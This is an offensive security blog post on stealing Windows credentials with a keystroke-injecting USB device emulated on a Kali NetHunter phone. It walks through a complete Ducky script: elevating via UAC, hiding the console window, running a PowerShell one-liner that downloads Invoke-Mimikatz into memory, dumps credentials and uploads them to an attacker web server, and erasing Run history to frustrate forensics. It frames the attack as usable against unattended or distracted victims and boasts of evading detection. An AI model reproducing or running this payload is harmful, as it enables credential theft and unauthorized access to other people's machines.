Pawning with Powershell
Powershell is a MS Windows feature which sits directly on Microsoft .NET Framework which enables power feature of Windows operating system. It actually came in scene in 2006 but got attention of hackers in last four or five years due to it's heavyweight capability and possibilities in windows exploitation. Since then there are dozens of framework emarged from social engineering toolkit (SET) to Nishang. Today I will discuss some exploitation technique using powershell along with a simulated HID device to extract data, inject command and execute which opens the gate of opportunity to use it not only as post exploitation but also it can be embedded with other tool as a pure exploiting tool.
So what is the advantage of powershell over other tools? The answer is unlike some other tools, we can load it into RAM which never touches the disk so making it undetectable (almost) . Now, what is powershell? Many of you will answer Powershell.exe, but the thing is, it is not, it is just the host of powershell. Actually powershell is a dll library on .NET framework which can be imported as System.Management.Automation.dll into any .NET code which can execute powershell commands without loading powershell.exe into system.
So our goal is to use powershell to grab credential of target machine and send it back to attacker system through HTTP. And to perform the attack we will use a teensy like HID device, more specifically, Hack5's Rubber Ducky like attack to inject command, that means we will connect an USB device and wait for 20-30 second, and BOOM!! You are owned. Like my country, there are lots of countries where the Hack5 team does not ship their product, so I have simulated the attack with my Nexus device with Kali rom on it which can simulate almost same attack scenario which the Rubber Ducky does, that means we are not bound to use Rubber Ducky or teensy, if those devices are not available, you can even use your Smartphone as an attack platform. That's cool, Nah?
So what tools do we need? An HID device (Here i am using an old yet highly capable Nexus 5 with kali rom installed, capable of HID injection), invoke-mimikatz (a powershell script to extract credential in plain text), and a web server to handle extracted data.
Now the Ducky Scripting part. Here is the code :

We will discuss the Script code section briefly below.
DELAY 1000
It means when we plug in any USB device, it need to detect what device it is like USB keyboard or mouse or Mass Storage. We we are giving the machine 1000 milisecond to detect the device before executing any code.
GUI r
with this command we are starting RUN
DELAY 500
Delaying to start the RUN properly
STRING cmd /C " start /MIN powershell Start-Process cmd -Verb runAs -WindowStyle minimized"
Now here is the main part starts. We are starting command prompt with /C which means after the given command executes, it closes the window. So the windows does not stays forever after popping up. Then starting powershell where the opening window is minimized before loading the shell command terminal.
-Verb runAs means the shell will run as administrator and thus UAC window pops up to run is as administrator, we have to accept it by clicking Y for yes, which we will be taking care later, and during the whole process the shell window will be in minimized state till we press ENTER.
Okay, the procedure of popping that ugly UAC prompt above is not needed if we bypass the UAC. There are several ways to bypass it from hijacking a high privileged dll to high privileged executive's registry call. Those should be covered as a separate post as there are many different techniques discovered so far, so We are skipping those bypass techniques for now. **
Let's move on.
ENTER
Pressing Enter.
DELAY 5000
Wait for 5 second for the UAC windows as if the pc is not that fast the window might take few extra seconds to appear.
ALT y
When the UAC window appears, we need to press Y to accept admin privilege, ALT + y does the job for us.
DELAY 1000
Wait for 1000 ms.
STRING mode con:cols=18 lines=1 && color FE
ENTER
ENTER
This Obfuscate the command prompt by making it very small and changes the background and foreground color to make the typed words invisible as from now on the windows remain open until the whole process ends. The command " mode con:cols=18 lines=1 " telling the command shell to become 18 columns by 1 line and color FE makes background white while foreground yellow. Then enter twice, one will maximise window and next will execute the command.
Now the Powershell part :
STRING powershell "IEX (New-Object Net.WebClient).DownloadString('http://yourdomain/handler/invoke.ps1'); $output = Invoke-Mimikatz -DumpCreds; (New-Object Net.WebClient).UploadString('http://yourdomain/handler/handler.php', $output)"
This Download and execute Invoke Mimikatz then upload the results to server. It starts with powershell which tells it is a powershell command following by "iex" which means an invoke expression, basically that tells the cmd to execute exerything from now on rather than just echo it on the command prompt, " New-Object Net.WebClient " creates an instance which Net.WebClient class which allows us to interact like standard web server to send and receive data., next DownloadString allows to download from URL hosted from your server (or you can download latest from Mimikatz git url which is given at the end of the article). It passes the command directly into ram where it executes and holds the creds in "output" variable, later it uploads it to webserver through "UploadString" to "http://yourdomain.com/handler.php" where handler.php accepts the credential sent from target pc.. This is the part which does the magic. Remember to change 'http://yourdomain.com/" with your domain.
ENTER
DELAY 15000
Delay for 15 second
STRING powershell "Remove-ItemProperty -Path 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU' -Name '*' -ErrorAction SilentlyContinue"
ENTER
This command clears the history to give the forensic some extra headache in case of any attempt for evidence collection.
STRING exit
ENTER
Finally This close the command prompt and exists.
Here is how it looks on Nethunter Device.

So, if we can able to distract our target for 25-30 seconds or find an un-attended pc, we can grab all the creds from the machine just connecting the HID device on pc by clicking the arrow to launch attack then.
So, what about server? Surprisingly it only takes two lines of code to handle the credential.
Here is the code :

Yes i know the code is vulnerable to RCE, pointed out by Tarek Siddiki Bhai, but who cares!! It is a temporary server which runs only for 5-10 minutes.
So our server files will be like below before launching attack, which consisting two files, one is handler.php another is invoke.ps1
After launching attack a credential file with ip address, date and time will appear in our server like below.

If we open the cred file, we will get all the credential of the target along with plaintext password, user name, hash.

If we srcoll down we will find lots of information about the victim PC, Windows 10 fixed the problem partially as if we run mimikatz on Windows 10 machine it never gives us plain text passwords, but it does gives us the NTLM hash which can be also cracked.
So, Powershell can be used as an offensive tool against unprotected, even protected systems in a very neat way avoiding detection which makes it a popular tool for hackers now a days.
Reference:
Invoke-mimikatz :
https://github.com/clymb3r/PowerShell/tree/master/Invoke-Mimikatz
Raw :
https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1
PS : This article was published in PentestMag Dec 2016, now republished here in Beetles Blog.